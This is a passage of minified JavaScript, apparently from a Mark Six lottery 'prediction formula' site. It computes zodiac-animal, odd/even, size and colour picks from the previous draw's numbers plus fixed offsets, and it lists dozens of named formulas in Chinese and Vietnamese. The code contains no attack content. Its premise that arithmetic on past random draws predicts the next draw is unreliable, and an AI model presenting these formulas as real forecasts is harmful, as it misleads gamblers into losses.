i={};return j().forEach(u=>{i[`${t}:${u}`]=s(u)}),i},_=(t,s={indexOfTarget:[0,1]})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a],e=new w(r.day);if(a!==i.length-1){const n=i[a],o=i[a+1],d=s.indexOfTarget,m=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6)],h=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],f=(Number(m[d[0]])+Number(m[d[1]])+t)%48,c=[e.getZodiacAnimal(f-6),e.getZodiacAnimal(f-5),e.getZodiacAnimal(f-4),e.getZodiacAnimal(f-3),e.getZodiacAnimal(f-2),e.getZodiacAnimal(f-1)],g=e.getZodiacAnimal(Number(n.t));let O="";const k=c.some(x=>g===x?(O=x||"",!0):!1);if(a===0){const x=(Number(h[d[0]])+Number(h[d[1]])+t)%48,A=[e.getZodiacAnimal(x-6),e.getZodiacAnimal(x-5),e.getZodiacAnimal(x-4),e.getZodiacAnimal(x-3),e.getZodiacAnimal(x-2),e.getZodiacAnimal(x-1)];u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:"",resultFormular:`${A.join("")}`})}c.length>0&&u.push({period:Number(r.no.replace(r.year,"")),numbers:h.map((x,A)=>d.includes(A)?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:"",resultFormular:`${c.map(x=>x===O?`<span style="background-color: yellow;">${x}</span>`:x).join("")}`,isSuccess:k})}}return u};F("six-special",_);const R=(t,s={indexOfTarget:0})=>i=>{let u=[];for(let p=0;p<i.length;p++){const T=i[p],l=new w;if(p!==i.length-1){const a=i[p],r=i[p+1],e=s.indexOfTarget,n=[Number(r.p1),Number(r.p2),Number(r.p3),Number(r.p4),Number(r.p5),Number(r.p6),Number(r.t)],o=[Number(a.p1),Number(a.p2),Number(a.p3),Number(a.p4),Number(a.p5),Number(a.p6),Number(a.t)],d=Number(n[e])+t,m=l.getEnvironmentType(d),h=l.getEnvironmentType(Number(o[6])),f=m&&m===h;p===0&&u.push({period:am_no,numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${l.getEnvironmentType(Number(o[e])+t)}`}),u.push({period:Number(T.no.replace(T.year,"")),numbers:o.map((c,g)=>e===g?`<span style="color: red;">${c.toString().padStart(2,"0")}</span>`:c),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m}`,isSuccess:f})}}return u};F("iano",R);const E=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a],n=i[a+1],o=s.indexOfTarget,d=[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t],m=[e.p1,e.p2,e.p3,e.p4,e.p5,e.p6,e.t],h=Number(d[o])+t,f=Math.abs(Number(e.t)%2)===Math.abs(h%2);if(a===0){const c=Number(m[o])+t;u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${c%2===0?"双数":"单数"}`})}u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((c,g)=>o===g?`<span style="color: red;">${c.toString().padStart(2,"0")}</span>`:c),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${h%2===0?"双数":"单数"}`,isSuccess:f})}}return u};F("odd-even-special",E);const M=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a],n=i[a+1],o=s.indexOfTarget,d=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],m=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],h=d[o]+t,f=Number(e.t),c=f-25>=0&&h-25>=0||f-25<0&&h-25<0;a===0&&u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m[o]+t-25>=0?"大数":"小数"}`}),u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((g,O)=>o===O?`<span style="color: red;">${g.toString().padStart(2,"0")}</span>`:g),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${h-25>=0?"大数":"小数"}`,isSuccess:c})}}return u};F("size-special",M);const L=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a],n=i[a+1],o=s.indexOfTarget,d=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6)],m=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],h=d[o]+t,f=new w().getMainColor(h),c=new w().getMainColor(m[o]+t),g=new w().getMainColor(Number(e.t)),O=f===g;a===0&&u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${c}`}),u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((k,x)=>o===x?`<span style="color: red;">${k.toString().padStart(2,"0")}</span>`:k),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${f}`,isSuccess:O})}}return u};F("bose",L);const D=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a+1],n=s.indexOfTarget,m=([Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6)][n]+t)%10,h=[Number(r.p1),Number(r.p2),Number(r.p3),Number(r.p4),Number(r.p5),Number(r.p6),Number(r.t)],f=h.some(c=>c%10===m);a===0&&u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${(h[n]+t)%10}`}),u.push({period:Number(r.no.replace(r.year,"")),numbers:h.map((c,g)=>g===n?`<span style="color: red;">${c.toString().padStart(2,"0")}</span>`:c),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m}`,isSuccess:f})}}return u};F("flat-tail",D);const B=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a],n=i[a+1],o=s.indexOfTarget,d=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],m=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],h=d[o],f=new w,c=f.getCompositeNumber(Number(e==null?void 0:e.t)),g=f.getCompositeNumber(h+t),O=g%2===c%2;a===0&&u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f.getCompositeNumber(m[o]+t)%2===0?"合双":"合单"}),u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((k,x)=>x===o?`<span style="color: red;">${k.toString().padStart(2,"0")}</span>`:k),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:g%2===0?"合双":"合单",isSuccess:O})}}return u};F("single-and-double",B);const U={绝禁一肖:[{name:"阿萨姆",description:"平一 + 2预测下期禁肖",formula:"Số đầu +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:0},index:1},{name:"王老吉",description:"平一 + 3预测下期禁肖",formula:"Số đầu +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:0},index:2},{name:"加多宝",description:"平一 + 6预测下期禁肖",formula:"Số đầu +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:0},index:3},{name:"小吉祥",description:"平一 + 4预测下期禁肖",formula:"Số đầu +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:0},index:4},{name:"迪斯尼",description:"平一 + 7预测下期禁肖",formula:"Số đầu +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:0},index:5},{name:"麦当劳",description:"平一 + 1预测下期禁肖",formula:"Số đầu +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:0},index:6},{name:"娃哈哈",description:"平一 + 5预测下期禁肖",formula:"Số đầu +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:0},index:7},{name:"诺基亚",description:"平一 + 8预测下期禁肖",formula:"Số đầu +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:0},index:8},{name:"赵天栋",description:"平一 - 6预测下期禁肖",formula:"Số đầu -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:0},index:9},{name:"变色龙",description:"平一 - 3预测下期禁肖",formula:"Số đầu -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:0},index:10},{name:"刘亦菲",description:"平一 - 5预测下期禁肖",formula:"Số đầu -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:0},index:11},{name:"中南海",description:"平一 - 8预测下期禁肖",formula:"Số đầu -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:0},index:12},{name:"飞利浦",description:"平一 - 1预测下期禁肖",formula:"Số đầu -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:0},index:13},{name:"彩哥儿",description:"平一 - 4预测下期禁肖",formula:"Số đầu -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:0},index:14},{name:"赵天梁",description:"平一 - 7预测下期禁肖",formula:"Số đầu -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:0},index:15},{name:"孙绍祖",description:"平一 - 2预测下期禁肖",formula:"Số đầu -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:0},index:16},{name:"烈将军",description:"平二 + 4预测下期禁肖",formula:"Số thứ 2 +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:1},index:17},{name:"王嘉尔",description:"平二 + 5预测下期禁肖",formula:"Số thứ 2 +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:1},index:18},{name:"红双喜",description:"平二 + 7预测下期禁肖",formula:"Số thứ 2 +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:1},index:19},{name:"澳洲蜥",description:"平二 + 3预测下期禁肖",formula:"Số thứ 2 +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:1},index:20},{name:"贾敬子",description:"平二 + 6预测下期禁肖",formula:"Số thứ 2 +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:1},index:21},{name:"嘉士伯",description:"平二 + 1预测下期禁肖",formula:"Số thứ 2 +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:1},index:22},{name:"任嘉伦",description:"平二 + 2预测下期禁肖",formula:"Số thứ 2 +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:1},index:23},{name:"张蓝心",description:"平二 + 8预测下期禁肖",formula:"Số thứ 2 +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:1},index:24},{name:"贾代化",description:"平二 - 5预测下期禁肖",formula:"Số thứ 2 -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:1},index:25},{name:"乌进孝",description:"平二 - 7预测下期禁肖",formula:"Số thứ 2 -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:1},index:26},{name:"奴老仆",description:"平二 - 8预测下期禁肖",formula:"Số thứ 2 -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:1},index:27},{name:"威将军",description:"平二 - 3预测下期禁肖",formula:"Số thứ 2 -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:1},index:28},{name:"张居正",description:"平二 - 6预测下期禁肖",formula:"Số thứ 2 -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:1},index:29},{name:"劳力士",description:"平二 - 1预测下期禁肖",formula:"Số thứ 2 -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:1},index:30},{name:"欧莱雅",description:"平二 - 4预测下期禁肖",formula:"Số thứ 2 -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:1},index:31},{name:"王安石",description:"平二 - 2预测下期禁肖",formula:"Số thứ 2 -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:1},index:32}],绝禁两肖:[{name:"陈牧驰",description:"平一减6预测下期禁二肖",formula:"Số đầu -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:0},index:33},{name:"霍建华",description:"平一减4预测下期禁二肖",formula:"Số đầu -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:0},index:34},{name:"黄金叶",description:"平一减7预测下期禁二肖",formula:"Số đầu -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:0},index:35},{name:"大中华",description:"平一减1预测下期禁二肖",formula:"Số đầu -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:0},index:36},{name:"好日子",description:"平一减5预测下期禁二肖",formula:"Số đầu -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:0},index:37},{name:"关晓彤",description:"平一减3预测下期禁二肖",formula:"Số đầu -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:0},index:38},{name:"李连杰",description:"平一减8预测下期禁二肖",formula:"Số đầu -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:0},index:39},{name:"黄果树",description:"平一减2预测下期禁二肖",formula:"Số đầu -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:0},index:40},{name:"刘亦菲",description:"平一加2预测下期禁二肖",formula:"Số đầu +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:0},index:41},{name:"薛之谦",description:"平一加3预测下期禁二肖",formula:"Số đầu +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:0},index:42},{name:"周杰伦",description:"平一加6预测下期禁二肖",formula:"Số đầu +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:0},index:43},{name:"李易峰",description:"平一加1预测下期禁二肖",formula:"Số đầu +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:0},index:44},{name:"肖顺尧",description:"平一加5预测下期禁二肖",formula:"Số đầu +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:0},index:45},{name:"刘德华",description:"平一加8预测下期禁二肖",formula:"Số đầu +8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:0},index:46},{name:"范冰冰",description:"平一加4预测下期禁二肖",formula:"Số đầu +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:0},index:47},{name:"迪丽热",description:"平一加7预测下期禁二肖",formula:"Số đầu +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:0},index:48},{name:"沈梦溪",description:"平二减8预测下期禁二肖",formula:"Số thứ 2 -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:1},index:49},{name:"曾舜晞",description:"平二减6预测下期禁二肖",formula:"Số thứ 2 -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:1},index:50},{name:"王传君",description:"平二减7预测下期禁二肖",formula:"Số thứ 2 -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:1},index:51},{name:"许光汉",description:"平二减5预测下期禁二肖",formula:"Số thứ 2 -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:1},index:52},{name:"七匹狼",description:"平二减1预测下期禁二肖",formula:"Số thứ 2 -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:1},index:53},{name:"彭丽媛",description:"平二减4预测下期禁二肖",formula:"Số thứ 2 -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:1},index:54},{name:"赵公明",description:"平二减3预测下期禁二肖",formula:"Số thứ 2 -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:1},index:55},{name:"长白山",description:"平二减2预测下期禁二肖",formula:"Số thứ 2 -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:1},index:56},{name:"王俊凯",description:"平二加3预测下期禁二肖",formula:"Số thứ 2 +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:1},index:57},{name:"雅典娜",description:"平二加4预测下期禁二肖",formula:"Số thứ 2 +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:1},index:58},{name:"赵丽颖",description:"平二加5预测下期禁二肖",formula:"Số thứ 2 +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:1},index:59},{name:"王天君",description:"平二加6预测下期禁二肖",formula:"Số thứ 2 +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:1},index:60},{name:"王鹤棣",description:"平二加2预测下期禁二肖",formula:"Số thứ 2 +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:1},index:61},{name:"刘宪华",description:"平二加7预测下期禁二肖",formula:"Số thứ 2 +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:1},index:62},{name:"李元芳",description:"平二加8预测下期禁二肖",formula:"Số thứ 2 +8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:1},index:63},{name:"蔡文姬",description:"平二加1预测下期禁二肖",formula:"Số thứ 2 +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:1},index:64}],绝禁三肖:[{name:"鲨齿龙",description:"平一减4预测下期禁三肖",formula:"Số đầu -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:0},index:65},{name:"小暴龙",description:"平一减5预测下期禁三肖",formula:"Số đầu -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:0},index:66},{name:"角鼻龙",description:"平一减6预测下期禁三肖",formula:"Số đầu -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:0},index:67},{name:"异特龙",description:"平一减7预测下期禁三肖",formula:"Số đầu -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:0},index:68},{name:"伶盗龙",description:"平一减8预测下期禁三肖",formula:"Số đầu -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:0},index:69},{name:"巨霸龙",description:"平一减2预测下期禁三肖",formula:"Số đầu -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:0},index:70},{name:"三角龙",description:"平一减3预测下期禁三肖",formula:"Số đầu -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:0},index:71},{name:"霸王龙",description:"平一减1预测下期禁三肖",formula:"Số đầu -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:0},index:72},{name:"长颈龙",description:"平一加3预测下期禁三肖",formula:"Số đầu +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:0},index:73},{name:"玛珺龙",description:"平一加2预测下期禁三肖",formula:"Số đầu +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:0},index:74},{name:"虚骨龙",description:"平一加1预测下期禁三肖",formula:"Số đầu +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:0},index:75},{name:"森林龙",description:"平一加4预测下期禁三肖",formula:"Số đầu +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:0},index:76},{name:"蜥蜴龙",description:"平一加5预测下期禁三肖",formula:"Số đầu +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:0},index:77},{name:"小翼龙",description:"平一加6预测下期禁三肖",formula:"Số đầu +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:0},index:78},{name:"三角龙",description:"平一加7预测下期禁三肖",formula:"Số đầu +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:0},index:79},{name:"臣角龙",description:"平一加8预测下期禁三肖",formula:"Số đầu +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:0},index:80},{name:"风神龙",description:"平二减8预测下期禁三肖",formula:"Số thứ 2 -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:1},index:81},{name:"高棘龙",description:"平二减6预测下期禁三肖",formula:"Số thứ 2 -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:1},index:82},{name:"山岳龙",description:"平二减7预测下期禁三肖",formula:"Số thứ 2 -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:1},index:83},{name:"杜拉龙",description:"平二减4预测下期禁三肖",formula:"Số thứ 2 -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:1},index:84},{name:"棘甲龙",description:"平二减5预测下期禁三肖",formula:"Số thứ 2 -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:1},index:85},{name:"鹅冠龙",description:"平二减1预测下期禁三肖",formula:"Số thứ 2 -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:1},index:86},{name:"原角龙",description:"平二减2预测下期禁三肖",formula:"Số thứ 2 -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:1},index:87},{name:"地爪龙",description:"平二减3预测下期禁三肖",formula:"Số thứ 2 -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:1},index:88},{name:"斑嵴龙",description:"平二加4预测下期禁三肖",formula:"Số thứ 2 +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:1},index:89},{name:"重骨龙",description:"平二加5预测下期禁三肖",formula:"Số thứ 2 +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:1},index:90},{name:"深颌龙",description:"平二加6预测下期禁三肖",formula:"Số thứ 2 +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:1},index:91},{name:"异客龙",description:"平二加3预测下期禁三肖",formula:"Số thứ 2 +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:1},index:92},{name:"曲剑龙",description:"平二加7预测下期禁三肖",formula:"Số thứ 2 +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:1},index:93},{name:"巨颌龙",description:"平二加8预测下期禁三肖",formula:"Số thứ 2 +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 